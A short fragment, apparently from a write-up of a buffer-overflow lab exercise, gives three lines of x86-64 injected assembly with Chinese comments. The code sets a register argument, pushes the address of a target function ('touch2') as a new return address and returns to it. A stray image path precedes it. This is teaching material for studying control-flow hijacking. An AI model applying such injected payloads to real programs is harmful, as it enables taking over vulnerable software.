 1 mov $0x59b997fa, %rdi
2 push $0x4017ec # 填充 touch2 作为新返回地址
3 retq # 跳转到 touch2